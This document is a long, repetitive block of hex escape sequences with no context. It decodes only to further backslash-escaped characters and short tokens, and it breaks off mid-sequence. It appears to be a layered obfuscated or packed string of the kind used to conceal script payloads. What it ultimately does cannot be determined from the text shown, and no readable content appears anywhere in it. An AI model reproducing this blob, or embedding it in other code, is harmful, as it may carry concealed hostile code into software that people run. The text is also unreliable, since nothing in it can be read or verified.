\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x